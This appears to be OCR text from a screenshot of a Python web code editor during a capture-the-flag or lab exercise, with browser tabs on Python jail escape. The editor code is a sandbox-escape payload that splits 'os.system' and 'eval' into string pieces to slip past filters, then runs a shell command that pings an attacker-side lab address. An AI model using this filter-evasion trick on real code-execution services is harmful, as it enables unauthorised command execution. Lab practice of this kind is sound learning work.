 Python Code Editor
How to Python jail escap
What does Python's eval
string to bytes python at
http://10.10.11.62:5000/
133%
Run
Save
About
My Codes
Logout
1 command = "ping -c 1 10.10.14.44"
2 command = "o"+"s.sy"+"stem('{command}')"
3 #print(command)
4 print(globals()[keyword]['ev'+'al'](command))
32512
20:49
Custom Fonts
192.168.174.128